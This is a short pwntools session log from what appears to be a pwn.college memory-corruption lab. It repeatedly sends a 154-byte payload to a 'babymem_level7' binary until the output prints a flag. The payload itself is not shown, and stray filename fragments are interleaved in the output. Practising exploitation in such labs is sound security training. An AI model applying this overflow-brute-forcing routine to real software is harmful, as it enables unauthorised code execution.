 >>> proc = pwn.process("./babymem_level7_testing2")
[x] Starting local process './babymem_level7_testing2'
[+] Starting local process './babymem_level7_testing2': pid 74
>>> proc.read(); proc.sendline("154"); proc.read(); proc.sendline(payload); proc.read();
b'###\n### Welcome to ./babymem_level7_testing2!\n###\n\nPayload size: '
b'Send your payload (up to 154 bytes)!\n'
b'Goodbye!\n'
>>> proc = pwn.process("./babymem_level7_testing2")
[x] Starting local process './babymem_level7_testing2'
[+] Starting local process './babymem_level7_testing2': pid 75
>>> proc.read(); proc.sendline("154"); proc.read(); proc.sendline(payload); proc.read();
b'###\n### Welcome to ./babymem_level7_testing2!\n###\n\nPayload size: '
level5_testing2
b'Send your payload (up to 154 bytes)!\n'
b'Goodbye!\n'
>>> proc = pwn.process("./babymem_level7_testing2")
[x] Starting local process './babymem_level7_testing2'
[+] Starting local process './babymem_level7_testing2': pid 76
>>> proc.read(); proc.sendline("154"); proc.read(); proc.sendline(payload); proc.read();
level8_testing2
b'###\n### Welcome to ./babymem_level7_testing2!\n###\n\nPayload size: '
b'Send your payload (up to 154 bytes)!\n'
b'Goodbye!\npwn_college{8xiM-395zxVjz-QHnrQMC3YdW5o.QXyEjMsMTN1EzW}\n\n'